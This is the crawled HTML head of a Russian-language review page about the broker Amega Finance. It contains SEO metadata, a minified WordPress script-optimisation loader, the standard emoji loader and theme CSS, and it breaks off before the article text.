

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/amega-finance/
body_size: 37974
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер Amega Finance (Амега Финанс) – обзор конторы, отзывы инвесторов | Trust Viper</title>
	<meta name="description" content="Amega Finance (Амега Финанс) – схема обмана. Обзор сайта компании. Легальность проекта. Отзывы о брокерской конторе" />
	<link rel="canonical" href="https://trust-viper.com/review/amega-finance/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Amega Finance (Амега Финанс) – обзор конторы, отзывы инвесторов | Trust Viper" />
	<meta property="og:description" content="Amega Finance (Амега Финанс) – схема обмана. Обзор сайта компании. Легальность проекта. Отзывы о брокерской конторе" />
	<meta property="og:url" content="https://trust-viper.com/review/amega-finance/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-17T10:13:06+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2022/08/Amega-logo.png" />
	<meta property="og:image:width" content="434" />
	<meta property="og:image:height" content="144" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 